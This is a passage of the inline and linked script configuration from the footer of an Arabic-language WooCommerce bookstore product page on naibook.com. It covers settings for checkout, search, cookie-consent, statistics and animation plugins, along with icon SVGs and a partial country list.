\u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629","type":"checkbox","location":"order","required":false},"kco_shipping_data":{"label":"","type":"hidden","location":"billing","required":false},"account_password":{"label":"\u0625\u0646\u0634\u0627\u0621 \u0643\u0644\u0645\u0629 \u0645\u0631\u0648\u0631 \u0644\u0644\u062d\u0633\u0627\u0628","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/themes/shoptimizer/assets/js/minicart-quantity.js?ver=1769772009" id="custom-shoptimizer-quantity-js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","nonce":"c77da5ee6c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/","cart_redirectition":"no","cart_page_url":"https://naibook.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"f677897939","eael_register_nonce":"e292a5fc9b","eael_lostpassword_nonce":"dc3fd717df","eael_resetpassword_nonce":"3f69092154"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"187461903","post":"7752","tz":"1","srv":"naibook.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "187461903", "7752" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","post_id":"7752","plugin_dir":"https://naibook.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"ec9ea414ec"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77745733707ae42c5c462ea51be748cd_USD","fragment_name":"wc_fragments_77745733707ae42c5c462ea51be748cd_USD","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"\u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"\u0631\u0645\u0632 \u0627\u0644\u0645\u0646\u062a\u062c (SKU):","sale_badge":"\u0633\u0639\u0631 \u0627\u0644\u0639\u0631\u0636","vendor_sold_by":"Sold by:","featured_badge":"\u0645\u0645\u064a\u0632","in":"in","read_more":"continue reading","no_results":"\"\\u0644\\u0627 \\u064a\\u0648\\u062c\\u062f \\u0646\\u062a\\u0627\\u0626\\u062c\"","no_results_default":"No results","show_more":"\u0647\u0646\u0627\u0643 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0646\u062a\u0627\u0626\u062c...","show_more_details":"\u0647\u0646\u0627\u0643 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0646\u062a\u0627\u0626\u062c...","search_placeholder":"  \u0627\u0633\u0645 \u0627\u0644\u0643\u062a\u0627\u0628 \u0623\u0648 \u0627\u0644\u0645\u0624\u0644\u0641 \u0623\u0648 \u062f\u0627\u0631 \u0627\u0644\u0646\u0634\u0631...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"\u0645\u0642\u0627\u0644\u0627\u062a","post_type_post":"\u0645\u0642\u0627\u0644\u0629","post_type_page_plu":"\u0635\u0641\u062d\u0627\u062a","post_type_page":"\u0635\u0641\u062d\u0629","tax_product_cat_plu":"\u0627\u0644\u062a\u0635\u0646\u064a\u0641\u0627\u062a","tax_product_cat":"\u0627\u0644\u062a\u0635\u0646\u064a\u0641","tax_product_tag_plu":"\u0648\u0633\u0648\u0645","tax_product_tag":"Tag","tax_product_brand_plu":"\u0627\u0644\u0639\u0644\u0627\u0645\u0627\u062a \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629","tax_product_brand":"\u0627\u0644\u0639\u0644\u0627\u0645\u0629 \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629"},"ajax_search_endpoint":"https://naibook.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://naibook.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"ar-SA","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" defer src="https://naibook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"\\u0628\\u064a\\u0631\\u0627\\u062a\",\"AL-09\":\"\\u062f\\u064a\\u0628\\u0631\",\"AL-02\":\"\\u062f\\u0648\\u0631\\u064a\\u0633\",\"AL-03\":\"\\u0625\\u0644\\u0628\\u0627\\u0633\\u0627\\u0646\",\"AL-04\":\"\\u0641\\u064a\\u064a\\u0631\",\"AL-05\":\"\\u062c\\u064a\\u0631\\u0648\\u0643\\u0627\\u0633\\u062a\\u0631\",\"AL-06\":\"\\u0643\\u0648\\u0631\\u062a\\u0634\\u064a\",\"AL-07\":\"\\u0643\\u0648\\u0643\\u0633\",\"AL-08\":\"\\u0644\\u064a\\u0632\\u0647\\u064a\",\"AL-10\":\"\\u0634\\u0643\\u0648\\u062f\\u0631\",\"AL-11\":\"\\u062a\\u064a\\u0631\\u0627\\u0646\\u0627\",\"AL-12\":\"\\u0641\\u0644\\u0648\\u0631\\u0647\"},\"AO\":{\"BGO\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0646\\u063a\\u0648\",\"BLU\":\"\\u0628\\u0646\\u063a\\u064a\\u0644\\u0627\",\"BIE\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u064a\\u064a\",\"CAB\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0627\\u0628\\u064a\\u0646\\u062f\\u0627\",\"CNN\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0646\\u064a\\u0646\\u064a\",\"HUA\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0647\\u0648\\u0627\\u0645\\u0628\\u0648\",\"HUI\":\"\\u0647\\u0648\\u064a\\u0644\\u0627\",\"CCU\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0627\\u0646\\u062f\\u0648 \\u0643\\u0648\\u0628\\u0627\\u0646\\u063a\\u0648\",\"CNO\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0627\\u0646\\u0632\\u0627 